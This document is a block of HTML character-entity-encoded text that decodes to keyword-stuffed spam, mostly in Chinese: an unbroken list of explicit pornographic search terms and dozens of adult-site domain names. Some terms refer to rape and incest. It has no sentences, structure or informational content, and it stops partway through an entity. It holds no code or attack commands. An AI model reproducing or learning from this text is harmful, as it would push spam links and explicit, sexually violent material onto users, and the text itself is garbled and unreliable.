&#77;&#47;&#97;&#118;&#107;&#97;&#110;&#107;&#97;&#110;&#97;&#118;&#116;&#116;&#23567;&#35828;&#106;&#105;&#117;&#115;&#101;&#48;&#48;&#49;&#46;&#88;&#89;&#90;&#21518;&#40763;&#21943;&#27700;&#39640;&#28526;&#33258;&#24944;&#20122;&#27954;&#39640;&#28165;&#26080;&#30721;&#20813;&#36153;&#87;&#87;&#87;&#46;&#48;&#53;&#55;&#112;&#112;&#46;&#67;&#79;&#77;&#57;&#57;&#114;&#101;&#28139;&#33633;&#29087;&#22899;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#114;&#117;&#46;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#101;&#101;&#117;&#115;&#115;&#46;&#99;&#111;&#22899;&#29983;&#23567;&#31348;&#35270;&#39057;&#32593;&#31449;&#19979;&#36733;&#36719;&#20214;&#87;&#87;&#87;&#46;&#65;&#66;&#65;&#66;&#51;&#51;&#50;&#21834;&#21834;&#21834;&#24555;&#20869;&#23556;&#32473;&#25105;&#25105;&#35201;&#21507;&#22823;&#40481;&#24052;&#36718;&#22904;&#35270;&#39057;&#22312;&#32447;&#87;&#87;&#87;&#46;&#97;&#97;&#97;&#56;&#55;&#46;&#67;&#79;&#77;&#28139;&#33633;&#29087;&#22899;&#49;&#54;&#112;&#32769;&#24072;&#31881;&#23273;&#23567;&#27884;&#21943;&#27700;&#35270;&#39057;&#56;&#120;&#56;&#120;&#87;&#87;&#87;&#46;&#121;&#121;&#57;&#57;&#120;&#120;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#103;&#56;&#56;&#54;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#46;&#51;&#56;&#54;&#101;&#101;&#46;&#32;&#67;&#79;&#77;&#27431;&#32654;&#24615;&#29233;&#48;&#48;&#52;&#87;&#87;&#87;&#46;&#55;&#55;&#49;&#110;&#110;&#46;&#67;&#79;&#77;&#20869;&#23556;&#57;&#54;&#88;&#88;&#88;&#88;&#25104;&#20154;&#20813;&#36153;&#36719;&#20214;&#20122;&#27954;&#40657;&#20154;&#20013;&#22269;&#19977;&#26497;&#29255;&#25293;&#25293;&#25293;&#119;&#119;&#49;&#54;&#46;&#120;&#120;&#120;&#98;&#98;&#115;&#46;&#67;&#79;&#77;&#32654;&#22899;&#34987;&#25805;&#40644;&#29255;&#22823;&#20840;&#117;&#56;&#52;&#52;&#56;&#46;&#99;&#110;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#19968;&#21306;&#27491;&#22312;&#25773;&#25918;&#32;&#26085;&#38889;&#26080;&#30721;&#87;&#87;&#87;&#46;&#100;&#102;&#51;&#54;&#54;&#97;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#121;&#53;&#53;&#56;&#51;&#51;&#46;&#67;&#79;&#77;&#106;&#105;&#122;&#122;&#106;&#105;&#122;&#122;&#29087;&#22899;&#26085;&#26412;&#87;&#87;&#87;&#46;&#106;&#105;&#110;&#103;&#98;&#97;&#111;&#98;&#97;&#111;&#46;&#110;&#101;&#116;&#27431;&#32654;&#24615;&#29233;&#38899;&#24433;&#20808;&#38155;&#87;&#87;&#87;&#46;&#106;&#105;&#122;&#122;&#122;&#39321;&#34121;&#35270;&#39057;&#25945;&#24072;&#36817;&#20146;&#33609;&#33609;&#33609;&#33609;&#28139;&#31389;&#21320;&#22812;&#20813;&#36153;&#31934;&#21697;&#24433;&#35270;&#22823;&#20840;&#35;&#78;&#65;&#77;&#69;&#63;&#30007;&#22899;&#21866;&#21866;&#21866;&#21943;&#22902;&#35270;&#39057;&#27431;&#32654;&#33394;&#22270;&#30005;&#24433;&#22269;&#20135;&#20081;&#24615;&#20256;&#23186;&#120;&#120;&#120;&#120;&#120;&#99;&#116;&#35270;&#39057;&#20081;&#20262;&#24615;&#29233;&#23567;&#35828;&#20889;&#30495;&#21738;&#37324;&#25293;&#30340;&#27604;&#36739;&#22909;&#22269;&#20135;&#21448;&#31934;&#21448;&#29467;&#21448;&#29245;&#21448;&#40644;&#25171;&#25169;&#20811;&#21095;&#28872;&#36816;&#21160;&#36793;&#21898;&#30140;&#36719;&#20214;&#28139;&#33633;&#20154;&#22971;&#27431;&#32654;&#33394;&#22270;&#87;&#87;&#87;&#46;&#120;&#120;&#52;&#52;&#119;&#119;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#121;&#54;&#24178;&#98;&#20570;&#87;&#87;&#87;&#46;&#54;&#54;&#67;&#67;&#118;&#118;&#46;&#67;&#79;&#77;&#49;&#55;&#46;&#105;&#103;&#97;&#111;&#55;&#57;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#106;&#97;&#98;&#56;&#99;&#46;&#116;&#118;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#22269;&#20135;&#34588;&#26691;&#28139;&#20081;&#57;&#49;&#49;&#29087;&#22899;&#90;&#9675;&#9675;&#20154;&#19982;&#20861;&#87;&#87;&#87;&#46;&#104;&#116;&#56;&#52;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#109;&#118;&#56;&#50;&#50;&#46;&#67;&#79;&#77;&#120;&#215;&#120;&#215;&#120;&#24615;&#29233;&#87;&#87;&#87;&#46;&#49;&#51;&#51;&#100;&#116;&#46;&#99;&#111;&#110;&#115;&#101;&#104;&#117;&#97;&#46;&#46;&#46;&#46;&#46;&#46;&#46;&#33258;&#25293;&#46;&#46;&#46;&#46;&#87;&#87;&#87;&#46;&#104;&#104;&#53;&#53;&#54;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#98;&#108;&#122;&#49;&#48;&#55;&#48;&#122;&#122;&#122;&#104;&#104;&#12289;&#67;&#79;&#77;&#46;&#46;&#46;&#32;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#121;&#100;&#115;&#102;&#117;&#46;&#67;&#79;&#77;&#32;&#23556;&#36924;&#36924;&#24433;&#35270;&#32593;&#32;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#115;&#98;&#105;&#98;&#105;&#46;&#110;&#101;&#116;&#87;&#87;&#87;&#46;&#53;&#112;&#107;&#107;&#46;&#46;&#99;&#110;&#30007;&#20154;&#30340;&#22825;&#22530;&#29738;&#29738;&#30005;&#24433;&#22312;&#32447;&#25773;&#25918;&#87;&#87;&#87;&#46;&#105;&#121;&#122;&#52;&#56;&#57;&#46;&#67;&#79;&#77;&#38597;&#39532;&#21704;&#75;&#66;&#51;&#79;&#56;&#29748;&#38190;&#21151;&#33021;&#22823;&#39321;&#34121;&#20234;&#22312;&#32447;&#25104;&#20154;&#24433;&#29255;&#65;&#86;&#87;&#87;&#87;&#46;&#57;&#48;&#87;&#87;&#87;&#46;&#49;&#105;&#105;&#105;&#105;&#46;&#99;&#111;&#110;&#53;&#56;&#54;&#109;&#109;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#107;&#120;&#107;&#109;&#104;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#122;&#117;&#105;&#120;&#105;&#110;&#51;&#49;&#48;&#46;&#67;&#79;&#77;&#26368;&#36817;&#50;&#48;&#49;&#57;&#24180;&#23383;&#24149;&#109;&#118;&#97;&#101;&#118;&#97;&#51;&#116;&#115;&#101;&#53;&#100;&#106;&#108;&#112;&#121;&#100;&#122;&#109;&#46;&#84;&#79;&#80;&#32654;&#22899;&#30340;&#31881;&#31348;&#26085;&#26412;&#19997;&#34972;&#21046;&#26381;&#30005;&#24433;&#39578;&#34382;&#35270;&#39057;&#20122;&#27954;&#26080;&#30721;&#22909;&#28287;&#22909;&#22823;&#33151;&#24352;&#24320;&#35270;&#39057;&#56;&#57;&#106;&#9360;&#32;&#32;&#48;&#32;&#32;&#32593;&#31449;&#31192;&#31038;&#19977;&#21306;&#40644;&#33394;&#32593;&#31449;&#87;&#87;&#87;&#87;&#87;&#87;&#30005;&#87;&#87;&#87;&#46;&#50;&#55;&#48;&#98;&#97;&#111;&#46;&#67;&#79;&#77;&#101;&#101;&#101;&#101;&#101;&#101;&#31179;&#38686;&#22312;&#32447;&#101;&#101;&#101;&#101;&#101;&#101;&#87;&#87;&#87;&#46;&#112;&#112;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#101;&#121;&#117;&#33;&#118;&#46;&#118;&#105;&#112;&#80;&#80;&#80;&#51;&#54;&#46;&#67;&#48;&#77;&#21313;&#20843;&#23681;&#32593;&#31449;&#21345;&#36890;&#21160;&#28459;&#20122;&#27954;&#27494;&#20384;&#20154;&#22971;&#87;&#87;&#87;&#46;&#54;&#56;&#53;&#67;&#67;&#46;&#67;&#79;&#77;&#23159;&#23159;&#55;&#55;&#55;&#29738;&#29738;&#33394;&#31389;&#19968;&#21306;&#20108;&#21306;&#23457;&#21028;&#25554;&#20214;&#23448;&#32593;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#122;&#20013;&#22269;&#29087;&#22919;&#19996;&#20140;&#28909;&#31119;&#21033;&#23548;&#33322;&#87;&#87;&#87;&#46;&#98;&#99;&#98;&#99;&#54;&#54;&#46;&#67;&#79;&#77;&#117;&#54;&#97;&#54;&#46;&#67;&#79;&#77;&#22269;&#20135;&#21095;&#24773;&#25805;&#21866;&#21866;&#87;&#87;&#87;&#46;&#107;&#114;&#50;&#113;&#46;&#67;&#79;&#77;&#104;&#97;&#111;&#115;&#97;&#111;&#54;&#54;&#87;&#87;&#87;&#46;&#56;&#56;&#99;&#97;&#99;&#97;&#46;&#54;&#115;&#97;&#46;&#98;&#105;&#122;&#65;&#86;&#32;&#72;&#68;&#22312;&#32447;&#35266;&#30475;&#36229;&#30896;&#65;&#86;&#23548;&#33322;&#87;&#87;&#87;&#46;&#110;&#110;&#54;&#53;&#46;&#32;&#116;&#118;&#29233;&#39035;&#20122;&#24515;&#20122;&#27954;&#33394;&#105;&#103;&#97;&#111;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#22269;&#20135;&#25773;&#25918;&#87;&#87;&#87;&#46;&#36229;&#30896;&#57;&#57;&#55;&#109;&#87;&#87;&#87;&#46;&#118;&#118;&#118;&#49;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#107;&#107;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#50;&#104;&#104;&#46;&#67;&#79;&#77;&#32;&#67;&#79;&#77;&#87;&#87;&#87;&#32;&#46;&#32;&#103;&#103;&#106;&#106;&#32;&#46;&#97;&#98;&#97;&#98;&#46;&#55;&#56;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#107;&#112;&#100;&#49;&#49;&#50;&#46;&#109;&#101;&#87;&#87;&#87;&#46;&#36924;&#36924;&#29245;&#22235;&#34382;&#24433;&#35270;&#30127;&#29378;&#25805;&#39578;&#36924;&#35270;&#39057;&#87;&#87;&#87;&#46;&#55;&#56;&#55;&#56;&#25104;&#20154;&#65;&#66;&#67;&#20037;&#20037;&#21320;&#22812;&#24433;&#38498;&#116;&#115;&#97;&#118;&#49;&#50;&#51;&#56;&#56;&#97;&#118;&#23707;&#22269;&#87;&#87;&#87;&#46;&#120;&#120;&#56;&#56;&#117;&#117;&#46;&#67;&#79;&#77;&#121;&#98;&#52;&#44;&#67;&#67;&#66;&#66;&#119;&#85;&#85;&#19968;&#21306;&#20108;&#21306;&#24378;&#22904;&#32654;&#22899;&#20081;&#30721;&#22312;&#32447;&#54;&#48;&#56;&#48;&#26085;&#36924;&#22270;&#87;&#87;&#87;&#46;&#46;&#51;&#57;&#98;&#111;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#122;&#122;&#122;&#27745;&#50;&#48;&#103;&#97;&#111;&#121;&#121;&#46;&#67;&#79;&#77;&#56;&#56;&#65;&#8744;&#20154;&#22971;&#26080;&#30721;&#53;&#107;&#55;&#52;&#46;&#67;&#79;&#77;&#26657;&#22253;&#26149;&#33394;&#25252;&#22763;&#22270;&#29255;&#104;&#35270;&#39057;&#22312;&#32447;&#20122;&#27954;&#115;&#101;&#112;&#97;&#112;&#97;&#56;&#55;&#54;&#87;&#87;&#87;&#46;&#107;&#107;&#112;&#51;&#55;&#118;&#46;&#84;&#79;&#80;&#53;&#109;&#109;&#109;&#44;&#67;&#67;&#28139;&#28139;&#32593;&#32;&#28608;&#24773;&#49;&#53;&#52;&#46;&#115;&#101;&#121;&#111;&#121;&#111;&#53;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#113;&#117;&#120;&#120;&#111;&#111;&#46;&#67;&#79;&#77;&#83;&#73;&#83;&#53;&#56;&#46;&#67;&#79;&#77;&#28608;&#24773;&#25991;&#23398;&#27431;&#32654;&#33394;&#22270;&#114;&#114;&#50;&#50;&#110;&#110;&#46;&#108;&#105;&#118;&#101;&#21320;&#22812;&#30007;&#20154;&#24433;&#38498;&#22269;&#20135;&#26080;&#36974;&#25377;&#27431;&#32654;&#87;&#87;&#87;&#46;&#98;&#117;&#54;&#51;&#51;&#46;&#67;&#79;&#77;&#77;&#77;&#49;&#51;&#49;&#32654;&#22899;&#31119;&#21033;&#35270;&#39057;&#20116;&#26376;&#23159;&#23159;&#35270;&#39057;&#32508;&#21512;&#32593;&#29087;&#22899;&#23620;&#115;&#97;&#111;&#104;&#117;&#116;&#118;&#50;&#56;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#106;&#106;&#106;&#56;&#54;&#112;&#112;&#122;&#120;&#32;&#118;&#105;&#112;&#57;&#57;&#56;&#56;&#55;&#46;&#84;&#86;&#19981;&#21345;&#19968;&#21306;&#87;&#87;&#87;&#46;&#118;&#51;&#98;&#52;&#100;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#121;&#121;&#57;&#57;&#116;&#86;&#26725;&#26412;&#26377;&#33756;&#112;&#111;&#114;&#110;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#52;&#51;&#109;&#97;&#111;&#107;&#119;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#55;&#55;&#55;&#102;&#101;&#67;&#79;&#77;&#113;&#107;&#119;&#101;&#57;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#49;&#52;&#55;&#46;&#88;&#89;&#90;&#65;&#86;&#116;&#116;&#19977;&#32423;&#20813;&#36153;&#19969;&#39321;&#20116;&#26376;&#28608;&#24773;&#21866;&#21866;&#32508;&#21512;&#87;&#87;&#87;&#46;&#49;&#49;&#50;&#50;&#114;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#116;&#116;&#50;&#50;&#102;&#104;&#46;&#88;&#89;&#90;&#20122;&#27954;&#33394;&#22270;&#33258;&#25293;&#20599;&#25293;&#21046;&#26381;&#35825;&#24785;&#20013;&#25991;&#23383;&#24149;&#24615;&#80;&#80;&#28846;&#27442;&#23567;&#35828;&#35270;&#39057;&#30007;&#22899;&#25554;&#25554;&#25554;&#49;&#48;&#48;&#27425;&#87;&#87;&#87;&#46;&#55;&#53;&#98;&#105;&#103;&#98;&#111;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#48;&#53;&#51;&#116;&#121;&#46;&#88;&#89;&#90;&#34636;&#34474;&#31389;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#27745;&#27745;&#35270;&#39057;&#22312;&#32447;&#32593;&#31449;&#35266;&#30475;&#97;&#112;&#112;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#83;&#115;&#115;&#87;&#87;&#87;&#44;&#46;&#115;&#101;&#112;&#97;&#112;&#97;&#52;&#52;&#52;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#108;&#115;&#120;&#105;&#110;&#102;&#97;&#46;&#99;&#110;&#106;&#117;&#108;&#40658;&#20154;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#65335;&#65335;&#65335;&#65294;&#65331;&#65333;&#65331;&#65333;&#65305;&#65298;&#65294;&#65315;&#65327;&#65325;&#87;&#87;&#87;&#46;&#54;&#51;&#57;&#88;&#89;&#90;&#46;&#67;&#79;&#77;&#88;&#88;&#27572;&#32654;&#88;&#30475;&#29255;&#20844;&#21496;&#26085;&#26412;&#74;&#29255;&#32593;&#31449;&#30495;&#24067;&#34915;&#22825;&#19979;&#20170;&#22825;&#49;&#50;&#51;&#52;&#53;&#54;&#65;&#86;&#26080;&#30721;&#22312;&#32447;&#25104;&#20154;&#22269;&#20135;&#33258;&#25293;&#49;&#48;&#50;&#52;&#20813;&#36153;&#25805;&#36924;&#35270;&#39057;&#32769;&#21496;&#26426;&#31119;&#21033;&#30475;&#29255;&#32593;&#22336;&#23548;&#33322;&#36924;&#36924;&#28526;&#21943;&#32593;&#87;&#87;&#87;&#46;&#52;&#56;&#53;&#49;&#48;&#49;&#46;&#67;&#79;&#77;&#20813;&#36153;&#20154;&#25104;&#35270;&#39057;&#120;&#56;&#120;&#56;&#20837;&#21475;&#30452;&#25773;&#31934;&#31934;&#53;&#50;&#104;&#104;&#104;&#104;&#104;&#46;&#67;&#79;&#77;&#104;&#104;&#115;&#101;&#115;&#101;&#53;&#53;&#53;&#46;&#46;&#67;&#79;&#77;&#21487;&#20048;&#25805;&#35270;&#39057;&#107;&#97;&#110;&#107;&#97;&#110;&#56;&#46;&#110;&#37326;&#33457;&#26085;&#26412;&#35270;&#39057;&#20013;&#25991;&#114;&#101;&#110;&#119;&#111;&#108;&#117;&#67;&#79;&#77;&#21320;&#22812;&#87;&#87;&#87;&#46;&#54;&#54;&#53;&#46;&#67;&#79;&#77;&#46;&#109;&#109;&#20122;&#27954;&#33394;&#22270;&#51;&#48;&#112;&#87;&#87;&#87;&#46;&#114;&#114;&#54;&#48;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#56;&#54;&#97;&#118;&#97;&#118;&#46;&#99;&#111;&#110;&#22269;&#20135;&#32;&#32;&#32;&#31934;&#21697;&#20037;&#20037;&#20037;&#20837;&#21475;&#87;&#87;&#87;&#46;&#56;&#57;&#115;&#97;&#111;&#46;&#67;&#79;&#77;&#26085;&#38889;&#30007;&#22899;&#26085;&#66;&#35270;&#39057;&#30007;&#22899;&#28608;&#24773;&#21866;&#21866;&#26085;&#26412;&#19977;&#32423;&#29255;&#72;&#68;&#109;&#97;&#111;&#115;&#101;&#20108;&#21306;&#51;&#54;&#57;&#115;&#97;&#111;&#104;&#117;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#56;&#57;&#117;&#117;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#100;&#122;&#110;&#52;&#107;&#46;&#84;&#79;&#80;&#49;&#56;&#53;&#31119;&#21033;&#118;&#118;&#118;&#120;&#56;&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;&#21674;&#21674;&#33394;&#22270;&#22269;&#20135;&#26085;&#66;&#22270;&#29255;&#40644;&#33394;&#26368;&#26032;&#115;&#97;&#111;&#57;&#50;&#87;&#87;&#87;&#46;&#52;&#104;&#117;&#97;&#118;&#53;&#55;&#55;&#46;&#67;&#79;&#77;&#37034;&#24694;&#20122;&#27954;&#40644;&#45;&#33394;&#43;&#25104;&#45;&#20154;&#30005;&#24433;&#29255;&#98;&#97;&#111;&#121;&#117;&#54;&#54;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#120;&#54;&#57;&#107;&#121;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#50;&#109;&#109;&#46;&#88;&#89;&#90;&#55;&#55;&#55;&#22899;&#32769;&#24072;&#19968;&#21306;&#20108;&#21306;&#33300;&#20154;&#22934;&#30340;&#40481;&#24052;&#87;&#87;&#87;&#46;&#57;&#53;&#50;&#48;&#116;&#118;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#49;&#115;&#101;&#115;&#101;&#115;&#87;&#87;&#87;&#46;&#33394;&#21543;&#46;&#67;&#79;&#77;&#55;&#56;&#117;&#107;&#57;&#46;&#67;&#111;&#110;&#20869;&#23556;&#23548;&#33322;&#22312;&#32447;&#87;&#87;&#87;&#46;&#55;&#55;&#52;&#119;&#46;&#67;&#79;&#77;&#27431;&#32654;&#22823;&#38470;&#26085;&#26412;&#19968;&#21306;&#57;&#49;&#115;&#104;&#101;&#49;&#52;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#56;&#50;&#50;&#75;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#109;&#109;&#107;&#97;&#110;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#44;&#55;&#56;&#121;&#98;&#121;&#98;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#107;&#107;&#98;&#55;&#55;&#46;&#67;&#79;&#77;&#22899;&#29983;&#30340;&#22372;&#87;&#87;&#87;&#46;&#107;&#98;&#98;&#48;&#52;&#46;&#67;&#79;&#77;&#24555;&#25773;&#32;&#21320;&#22812;&#31119;&#21033;&#32654;&#22899;&#32593;&#31449;&#35270;&#39057;&#19977;&#21306;&#29233;&#33394;&#33402;&#23159;&#23159;&#28608;&#24773;&#20116;&#26376;&#22825;&#112;&#111;&#114;&#110;&#22269;&#20135;&#49;&#53;&#49;&#53;&#87;&#87;&#87;&#46;&#101;&#101;&#101;&#57;&#55;&#53;&#46;&#67;&#79;&#77;&#103;&#117;&#97;&#110;&#114;&#101;&#110;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#112;&#97;&#110;&#100;&#97;&#49;&#48;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#57;&#110;&#110;&#53;&#46;&#110;&#110;&#46;&#67;&#79;&#77;&#21866;&#21866;&#32593;&#31449;&#49;&#50;&#51;&#52;&#110;&#99;&#98;&#98;&#51;&#50;&#50;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#67;&#55;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#57;&#56;&#67;&#67;&#46;&#67;&#79;&#77;&#103;&#111;&#32;&#103;&#111;&#32;&#26085;&#26412;&#20154;&#20307;&#23398;&#38498;&#27966;&#22899;&#31070;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#48;&#51;&#56;&#113;&#113;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#53;&#56;&#116;&#104;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#53;&#52;&#104;&#19997;&#34972;&#24615;&#29233;&#26085;&#26412;&#19968;&#21306;&#35270;&#39057;&#22312;&#32447;&#30475;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#87;&#87;&#87;&#46;&#120;&#120;&#120;&#46;&#20013;&#22269;&#40644;&#33394;&#20122;&#27954;&#32593;&#31449;&#22312;&#32447;&#30475;&#87;&#87;&#87;&#46;&#49;&#54;&#48;&#113;&#113;&#46;&#67;&#79;&#77;&#99;&#115;&#46;&#100;&#97;&#45;&#115;&#97;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#101;&#101;&#101;&#50;&#52;&#56;&#46;&#67;&#79;&#77;&#46;&#109;&#51;&#117;&#56;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#107;&#107;&#46;&#67;&#79;&#77;&#22269;&#20135;&#22812;&#23556;&#29483;&#27494;&#20384;&#21476;&#20856;&#32;&#33258;&#25293;&#20599;&#25293;&#99;&#97;&#111;&#108;&#105;&#117;&#95;&#49;&#48;&#50;&#52;&#32;&#120;&#112;&#49;&#48;&#48;&#65;&#86;&#46;&#67;&#79;&#77;&#96;&#49;&#48;&#48;&#76;&#85;&#46;&#67;&#79;&#77;&#20599;&#25293;&#49;&#53;&#80;&#56;&#120;&#97;&#109;&#46;&#115;&#98;&#115;&#65288;&#24050;&#23631;&#34109;&#65289;&#20013;&#22269;&#32654;&#22899;&#25331;&#20132;&#35270;&#39057;&#49;&#56;&#19996;&#21271;&#22899;&#20154;&#22823;&#25112;&#50;&#56;&#20844;&#20998;&#40657;&#20154;&#99;&#102;&#53;&#102;&#52;&#108;&#46;&#106;&#105;&#117;&#115;&#101;&#55;&#48;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#98;&#50;&#107;&#53;&#100;&#46;&#67;&#79;&#77;&#29087;&#22899;&#22823;&#40657;&#32;&#48;&#48;&#87;&#87;&#87;&#105;&#106;&#122;&#122;&#67;&#79;&#77;&#22269;&#20135;&#87;&#87;&#87;&#46;&#97;&#118;&#121;&#111;&#117;&#106;&#105;&#112;&#50;&#46;&#104;&#108;&#119;&#48;&#49;&#48;&#46;&#102;&#117;&#110;&#87;&#87;&#87;&#46;&#49;&#49;&#98;&#98;&#98;&#98;&#98;&#46;&#67;&#79;&#77;&#25805;&#25805;&#20122;&#27954;&#23567;&#39578;&#36924;&#28459;&#30011;&#24378;&#22904;&#20081;&#20262;&#20122;&#27954;&#30005;&#24433;&#97;&#97;&#21834;&#97;&#97;&#21834;&#97;&#97;&#21834;&#97;&#97;&#99;&#97;&#111;&#20351;&#21170;&#32654;&#22269;&#21313;&#27425;&#21862;&#27704;&#20037;&#32593;&#20013;&#25991;&#20061;&#33394;&#32508;&#21512;&#20122;&#27954;&#26080;&#30721;&#53;&#48;&#80;&#87;&#87;&#87;&#46;&#115;&#103;&#57;&#51;&#46;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#98;&#121;&#54;&#54;&#54;&#51;&#57;&#46;&#67;&#79;&#77;&#36229;&#30896;&#22269;&#20135;&#102;&#114;&#101;&#101;&#87;&#87;&#87;&#46;&#121;&#121;&#97;&#118;&#56;&#56;&#51;&#46;&#84;&#79;&#80;&#22855;&#31859;&#32593;&#57;&#57;&#57;&#57;&#52;&#55;&#109;&#97;&#111;&#97;&#119;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#55;&#53;&#53;&#100;&#121;&#46;&#67;&#79;&#77;&#120;&#120;&#120;&#104;&#100;&#100;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#99;&#97;&#99;&#46;&#54;&#55;&#56;&#46;&#67;&#79;&#77;&#27431;&#32654;&#29087;&#22919;&#19968;&#21306;&#22269;&#38469;&#22270;&#29255;&#20122;&#27954;&#35270;&#39057;&#23478;&#24237;&#20081;&#20262;&#23567;&#35828;&#87;&#87;&#87;&#46;&#54;&#49;&#54;&#49;&#52;&#46;&#88;&#89;&#90;&#20037;&#20037;&#97;&#105;&#19977;&#32423;&#29255;&#23567;&#35828;&#56;&#56;&#56;&#117;&#117;&#114;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#115;&#101;&#115;&#101;&#32;&#20116;&#26376;&#115;&#105;&#108;&#107;&#49;&#50;&#50;&#22312;&#32447;&#35266;&#30475;&#29590;&#29590;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#30007;&#22899;&#29983;&#25554;&#30340;&#35270;&#39057;&#24651;&#22812;&#88;&#88;&#19968;&#32423;&#29255;&#28595;&#38376;&#20037;&#20037;&#20061;&#20061;&#31934;&#21697;&#35270;&#39057;&#25104;&#20154;&#36229;&#30896;&#56;&#120;&#97;&#118;&#87;&#87;&#87;&#46;&#53;&#55;&#117;&#117;&#55;&#57;&#55;&#20262;&#29255;&#29255;&#25104;&#24180;&#20154;&#87;&#87;&#87;&#83;&#83;&#83;&#35270;&#39057;&#20122;&#33394;&#22270;&#22899;&#20248;&#23159;&#23159;&#32508;&#21512;&#35270;&#39057;&#99;&#97;&#111;&#109;&#101;&#105;&#53;&#53;&#52;&#55;&#32;&#67;&#79;&#77;&#27611;&#29255;&#32593;&#31449;&#29256;&#20037;&#20037;&#20037;&#31934;&#21697;&#23567;&#35270;&#39057;&#26085;&#26412;&#40644;&#33394;&#20013;&#25991;&#23383;&#24149;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#27431;&#32654;&#40657;&#20154;&#24040;&#22823;&#88;&#88;&#88;&#88;&#40657;&#20154;&#29467;&#20132;&#55;&#55;&#112;&#111;&#118;&#110;&#22269;&#20135;&#29087;&#22899;&#40481;&#24052;&#25805;&#32654;&#22899;&#40657;&#20154;&#21320;&#22812;&#24615;&#26149;&#29467;&#20132;&#88;&#88;&#88;&#88;&#20037;&#33609;&#97;&#118;&#22788;&#22899;&#26085;&#26412;&#22312;&#32447;&#35270;&#39057;&#87;&#87;&#87;&#40065;&#21834;&#40065;&#34588;&#33469;&#22823;&#40481;&#24052;&#22270;&#29255;&#104;&#116;&#116;&#112;&#115;&#47;&#47;&#105;&#46;&#121;&#105;&#110;&#115;&#101;&#56;&#46;&#84;&#79;&#80;&#33394;&#23567;&#20249;&#23548;&#33322;&#121;&#115;&#97;&#118;&#51;&#48;&#52;&#46;&#88;&#89;&#90;&#25104;&#24180;&#20154;&#21487;&#20197;&#30475;&#30340;&#35270;&#39057;&#87;&#87;&#87;&#119;&#87;&#87;&#87;&#46;&#53;&#54;&#112;&#97;&#111;&#120;&#100;&#103;&#52;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#106;&#105;&#122;&#122;&#106;&#105;&#122;&#122;&#49;&#53;&#20122;&#27954;&#20013;&#25991;&#27704;&#20037;&#20813;&#36153;&#55;&#55;&#56;&#97;&#97;&#26085;&#36924;&#